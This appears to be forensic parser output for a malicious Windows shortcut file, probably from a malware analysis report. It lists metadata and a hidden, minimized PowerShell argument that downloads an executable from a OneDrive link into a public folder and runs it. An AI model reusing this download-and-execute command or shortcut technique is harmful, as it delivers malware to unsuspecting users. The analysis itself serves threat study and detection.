 --- Header ---
Target created:  2022-05-07 05:20:11
Target modified: 2022-05-07 05:20:11
Target accessed: 2023-04-12 08:56:36
File size: 450,560
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, IsUnicode,
EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory: C:\Windows\System32\WindowsPowerShell\v1.0
Arguments: "wget 'https://onedrive.live.com/download?cid=4A89E2A4EA0448C0&resid=4A89E2A4EA0448C
0%21130&authkey=ABwx94zEGC3SmxA' -Outfile C:\Users\Public\Libraries\S.exe; powershell C:\Users\
Public\Libraries\S.exe
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: F60FB709
Label: OS
Local path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe